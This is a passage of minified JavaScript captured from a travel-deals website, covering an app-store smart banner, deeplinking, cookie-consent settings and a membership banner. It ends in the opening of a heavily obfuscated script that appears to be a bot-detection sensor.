a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/dhjdqp3Ct/1LZvVG/h5w/1L5ar2LQNShGw29fha/JgJmeg/UA1VRQcA/ckYB
body_size: 170139
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){fE();XFB();vMB();var tl=function(){return ["a/]-\"IT00D#H","1Y","H27IV0","I\x401\bL.x","}0\x40)Y\nRE0\"L-U.RO!G","L<U>\rG;","O*T","\x40-R<S","fG9\"L+X8","8ez$C!\fnf;G$R","K#P8","","]Y3","LK4Y\rP2AB\b]/","Y)","%Z/u3","=])Nk-\fL9O4Nk\'[","\fY\'J","sd","!",")]1EJG>S0","\\ZjR2\x00G!H(P8","8EC0`.h$E","g%H4IM4\bF$","I0E\\","*B\x3fF","\fG","}2dk;8`\x00w<na-\"zi\v&xwJ.Y;HG\x3fD$S-\x00R]!\t^2E\'AfHE}dZ","D","1","].II;","\bP2","I.Dd4H:o4\vE","EZ\vy8S-RZ,8Z)N4TA\'","]fl]\r","M:\x40/y3BB0","","\x00E+H;RCZ#S3",",N<E]","63","Z8Zo","N8OB#f:H4N]","a\\2\tL$H.","Z\t]-U\\0/Y:S/EJG+P","\x40Y.","","RK&\t]]0","G\'S(E[%","uU","Q","&\b\x40$[4Y","^","O4\vE","~#X8\x07I\x400\\3F$H8T[3L)O\x40u1M\x3fP8","/F)W*VKu[jx4EM!","0Zf<L$","L1GG;<L$[)","H4E3",">IK;\b)","rZ\x00","D&","C/_)QgK;H>S/,","3A8S0\x00|0]/SE!\x00\tU8E\\","*B]!L","[-x0F8","A&\x00\\","TO\'\b","\'OXz:\tAS4T]","G8Y<Y]!L)T<GK","R","G+P","\x40$X8\toH","VCw","\x409","g;\r!","UL&\x40(Y","#\x40&J8LG2\tP(\rg;","F","L<SKH>","PF:","]eMG","Z)T8UB0/[#L)#EB:","0TM=","l<H|0E>","\\0]","\v]#R\tP\\0\x40%RS[9\b","C<}3L8","#/\r=Y\x3fRG#h9E3eV0]%N","]>L.K","\\0\fH)YAZ0","\x07*V","EW","EZ","K*I","`n! [#Q4IX0\\\\9H}EZ \t+-IC<\b_/+L[0R","7K","{/]1!LO,>QtQgu0_/2NK6\b]l$]\x3fEJu,\\-\x00fN]K#Ht","4t\\ L.","\v","=M/R","A]_+H8%OE0","<E","<]1Eb0]\"","\'\x3f6y","_2TG;\t","G!H>S/QRK&\t]jU.QNA!\\GjS\x3fEM!","*H","PK6E\tT<cA ","h5\x00G!H>S/QDA0PG%H}RA#Lj]}V","O[;",">DKG>})","<Te0","3LB",">EJ0\x40+P.","#L8J4Ey:L8","I\x403","&\f^$","/H8Y\rI\x40!\\2[%K.RNgU3",".Y\x40;v+X9TG:EV..LA4M","(1ku","\x07l2L","%N#RTO","O8]0","9N","no","0\x40\'])","RO;"," L,U3D","<IM\'F,H}>FH<\tU+\x00~9\t#R","L)WO\\4x\x3fS)sG2E","PK\'1]>N","\x07L(X/VK\'","\'P","E]:L","T<EJH3~(FK\'","o#P8","o6\b_/dJK6\b","F\'}(OC4\bF$","3{/%s!#q6>1\\KM IYM,D$.i~:44","V:\b","o;ih","wK79\b~NK\'\tP(I\x40u\x3fG>]4E\\","F$","\\9L8DK1/H8H","8","\x00^","\x00[%Q-","&\b\tE/","\tL8}:NZH","2","\\&Pi\x40%\t}3L8","l:L+R","dju<\fjqR","S3EW \f","G)H4N","O\x40!","*]","p","<L8k4TF","q]","9X8","9(}\vn0","\x07[#H<LK","}#Q8UZf=]#J8",""];};var Il=function W1(ft,Nn){var TD=W1;for(ft;ft!=c6;ft){switch(ft){case zF:{Uj[C3()[Xl(qX)].call(null,R3,Yt,Df,kG,zS,gn)][L5(typeof Ig()[xf(YG)],mf('',[][[]]))?Ig()[xf(v5)](DM,RN,St):Ig()[xf(rN)](bM,c1(c1([])),DG)](WM,NG,W1(xO,[Ig()[xf(XM)](E1,JM,Gn),ZL,f2()[Kt(KD)].apply(null,[Sw,wS,l5,c1(c1({}))]),c1(qX),gX()[E5(rN)](YI,OD),c1(qX),Yl()[AD(kI)](On,Gl,V5,Sw),c1(qX)]));var Q1;return T5.pop(),Q1=WM[NG],Q1;}break;case vV:{sD.nm=ff[ED];zI.call(this,Ld,[eS1_xor_0_memo_array_init()]);ft=c6;return '';}break;case Wj:{ft=c6;VM[Yl()[AD(WX)](QS,c1(c1({})),c1(c1({})),jg)]=function(Zl,Dt){return W1.apply(this,[Vc,arguments]);};VM[SN()[X2(pL)](f3,X5)]=SN()[X2(dl)](zn,ON);var FI;return FI=VM(VM[f2()[Kt(WX)].call(null,fI,qt,wL,m5)]=kG),T5.pop(),FI;}break;case SF:{ft+=Gq;var N5;return T5.pop(),N5=gg,N5;}break;case nO:{for(var kN=kG;gf(kN,Nn[SN()[X2(qX)](Pn,l3)]);kN++){var Qg=Nn[kN];if(VS(Qg,null)&&VS(Qg,undefined)){for(var Hg in Qg){if(Uj[C3()[Xl(qX)](R3,nG,Df,jw,rN,US)][gX()[E5(qX)](DD,Tw)][C3()[Xl(KD)](YM,wM,wG,kG,dl,cn)].call(Qg,Hg)){gg[Hg]=Qg[Hg];}}}}ft-=M6;}break;case CO:{cf(BT,[cM()]);Uw(xO,[]);ft=sE;Q2=Uw(jF,[]);Uw(sT,[cM()]);}break;case qq:{ft=Hj;Eg();cf.call(this,UV,[YL()]);kg=tl();zI.call(this,Fs,[YL()]);rM=gS();Uw.call(this,cV,[YL()]);}break;case HF:{(function(){return W1.apply(this,[tm,arguments]);}());ft=c6;T5.pop();}break;case kO:{VM[Yl()[AD(dl)](Z2,c1(kG),fg,Rt)]=function(tt,vL,tw){T5.push(tG);if(c1(VM[Yl()[AD(WX)].call(null,lD,rf,pL,jg)](tt,vL))){Uj[C3()[Xl(qX)](R3,zL,Df,QM,m5,OM)][Ig()[xf(rN)](CN,RS,DG)](tt,vL,W1(xO,[L5(typeof f2()[Kt(RN)],mf([],[][[]]))?f2()[Kt(k5)].call(null,T3,jL,c1({}),CD):f2()[Kt(KD)](Sw,WD,Tw,jw),c1(c1([])),SN()[X2(zf)](VX,z0),tw]));}T5.pop();};ft-=zR;}break;case Vp:{var dX=Nn[tq];var P6=Nn[Zm];T5.push(WI);if(L5(dX,null)||L5(dX,undefined)){throw new (Uj[f2()[Kt(f3)].call(null,XM,Ew,ZS,ql)])(f2()[Kt(rN)].apply(null,[Lf,jG,VI,GL]));}var gg=Uj[C3()[Xl(qX)](R3,nG,Df,wI,gG,Fg)](dX);ft=nO;}break;case Zm:{GX.V=kg[vS];zI.call(this,Fs,[eS1_xor_3_memo_array_init()]);ft=c6;return '';}break;case Sq:{VN.wT=CX[JI];ft=c6;cf.call(this,UV,[eS1_xor_4_memo_array_init()]);return '';}break;case Od:{ft=Wj;VM[Ig()[xf(SX)].call(null,U5,dD,Gl)]=function(MG){T5.push(Hl);var ND=MG&&MG[qw()[QN(En)].apply(null,[c1([]),Hw,JI,VX,f3,GL])]?function gL(){var zX;T5.push(fg);return zX=MG[SN()[X2(PL)].call(null,V5,wg)],T5.pop(),zX;}:function zG(){return MG;};VM[L5(typeof Yl()[AD(f3)],mf('',[][[]]))?Yl()[AD(RN)](xG,c1(c1({})),cN,NM):Yl()[AD(dl)].apply(null,[qn,OL,GG,Rt])](ND,gX()[E5(f3)].call(null,PM,Cl),ND);var bw;return T5.pop(),bw=ND,bw;};}break;case Hd:{var AG=Nn[tq];ft=c6;T5.push(SD);this[gX()[E5(XM)](qG,B2)]=AG;T5.pop();}break;case ks:{ft+=Y6;var WM=Nn[tq];var NG=Nn[Zm];var ZL=Nn[Md];T5.push(mN);}break;case Qd:{ft-=O6;VM[Yl()[AD(XM)](LG,s2,JM,k5)]=function(H2,ZM){if(J2(ZM,kG))H2=VM(H2);T5.push(Gt);if(J2(ZM,WX)){var rG;return T5.pop(),rG=H2,rG;}if(J2(ZM,JM)&&L5(typeof H2,f2()[Kt(dl)].apply(null,[YG,v6,cN,c1([])]))&&H2&&H2[qw()[QN(En)](pL,dn,pL,VX,f3,m5)]){var cl;return T5.pop(),cl=H2,cl;}var fw=Uj[C3()[Xl(qX)](R3,mD,Df,SG,XM,Fg)][Ig()[xf(YM)](dM,v5,fg)](null);VM[Yl()[AD(f3)](xL,Gn,tS,RS)](fw);Uj[C3()[Xl(qX)].apply(null,[R3,mD,Df,QM,XM,J1])][Ig()[xf(rN)].apply(null,[FS,l5,DG])](fw,L5(typeof SN()[X2(zf)],'undefined')?SN()[X2(R3)].apply(null,[vS,I2]):SN()[X2(PL)](V5,UD),W1(xO,[f2()[Kt(KD)](Sw,IX,dl,c1(c1(qX))),c1(c1(Zm)),Ig()[xf(XM)](L3,c1(kG),Gn),H2]));if(J2(ZM,En)&&Bf(typeof H2,gX()[E5(WX)](Tn,hM)))for(var UG in H2)VM[VS(typeof Yl()[AD(Fg)],mf([],[][[]]))?Yl()[AD(dl)](TM,s2,GG,Rt):Yl()[AD(RN)](BI,Gn,KD,GM)](fw,UG,function(C1){return H2[C1];}.bind(null,UG));var Xf;return T5.pop(),Xf=fw,Xf;};}break;case G:{ft+=FB;VM[Yl()[AD(f3)].apply(null,[MM,rf,Ll,RS])]=function(HI){return W1.apply(this,[Dh,arguments]);};}break;case kh:{ft+=pB;var VM=function(CS){T5.push(QW);if(pv[CS]){var Br;return Br=pv[CS][VS(typeof FQ()[FW(kG)],mf(SN()[X2(dl)](zn,Rb),[][[]]))?FQ()[FW(qX)](dl,t8,Ur,mN,Ll):FQ()[FW(kG)].apply(null,[pW,mz,M7,M8,WX])],T5.pop(),Br;}var Bk=pv[CS]=W1(xO,[gX()[E5(JM)](Nx,Ll),CS,VS(typeof SN()[X2(kI)],mf('',[][[]]))?SN()[X2(SG)].apply(null,[z8,G3]):SN()[X2(R3)](hK,YP),c1({}),L5(typeof FQ()[FW(kG)],mf([],[][[]]))?FQ()[FW(kG)].apply(null,[UD,vk,kP,l5,Pn]):FQ()[FW(qX)](dl,t8,Ur,rN,V5),{}]);Gb[CS].call(Bk[FQ()[FW(qX)](dl,t8,Ur,PL,Ll)],Bk,Bk[L5(typeof FQ()[FW(qX)],'undefined')?FQ()[FW(kG)](sQ,E8,bM,c1(kG),tS):FQ()[FW(qX)].call(null,dl,t8,Ur,m5,YQ)],VM);Bk[L5(typeof SN()[X2(JM)],mf('',[][[]]))?SN()[X2(R3)].call(null,dP,tZ):SN()[X2(SG)].apply(null,[z8,G3])]=c1(c1({}));var gZ;return gZ=Bk[FQ()[FW(qX)](dl,t8,Ur,JI,JM)],T5.pop(),gZ;};}break;case Xs:{BZ.hO=rM[Db];Uw.call(this,cV,[eS1_xor_2_memo_array_init()]);ft=c6;return '';}break;case B0:{(function(l7,IP){return 